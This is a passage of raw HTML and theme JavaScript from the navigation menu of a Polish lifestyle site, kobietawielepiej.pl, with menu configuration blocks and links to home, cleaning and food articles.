url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!">Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" class="td-image-wrap " title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii" > <span class="lazyload entry-thumb td-thumb-css tdi_67" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii">Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" class="td-image-wrap " title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni" > <span class="lazyload entry-thumb td-thumb-css tdi_68" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni">Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25518"><a href="https://kobietawielepiej.pl/dom"><div class="tdb-menu-item-text">Dom</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_69" > <script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style","category_id":"6539","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_69"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "tdb_header_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "354";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "89";
tdBlocksArray.push(block_tdi_69);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_69" 
 id="tdi_70" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/dom"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_71" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="31656" 
 href="https://kobietawielepiej.pl/dom/ogrod-i-taras"
 >Ogród i taras</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_72" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="31657" 
 href="https://kobietawielepiej.pl/dom/sprzatanie"
 >Sprzątanie</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_73" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="32936" 
 href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje"
 >Dekoracje i aranżacje</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_74" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="32937" 
 href="https://kobietawielepiej.pl/dom/zwierzeta-domowe"
 >Zwierzęta domowe</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_69 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" class="td-image-wrap " title="Washster – inteligentna pralnia Kraków, która zmienia codzienność" > <span class="lazyload entry-thumb td-thumb-css tdi_75" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" title="Washster – inteligentna pralnia Kraków, która zmienia codzienność">Washster – inteligentna pralnia Kraków, która zmienia codzienność</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" class="td-image-wrap " title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?" > <span class="lazyload entry-thumb td-thumb-css tdi_76" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?">Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" class="td-image-wrap " title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia" > <span class="lazyload entry-thumb td-thumb-css tdi_77" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg-696x409.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia">Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" class="td-image-wrap " title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami" > <span class="lazyload entry-thumb td-thumb-css tdi_78" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min-696x395.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami">Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25514"><a href="https://kobietawielepiej.pl/wnetrza"><div class="tdb-menu-item-text">Wnętrza</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_79 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_79" > <script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 